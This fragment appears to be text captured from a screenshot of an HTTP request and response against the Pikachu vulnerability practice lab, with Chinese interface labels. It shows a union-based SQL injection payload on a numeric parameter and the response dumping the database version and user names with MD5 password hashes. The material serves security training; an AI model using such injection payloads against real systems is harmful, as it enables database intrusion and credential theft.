 22
23 id=0 union select version(),group_concat(username,'-',id,'-',password,'-',level) from pikachu.users&submit=%E6%9F%A5%E8%AF%A2
搜索
响应
美化 Raw Hex 页面渲染
Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli > 数字型注入
暴力破解
select your userid?
--- 查询
Cross-Site Scripting
hello,5.7.26
CSRF
your email is: admin-1-e10adc3949ba59abbe56e057f20f883e-1,pikachu-2-670b14728ad9902aecba32e22fa4f6bd-2,test-3-e99a18c428cb38d5f260853678922e03-3
SQL-Inject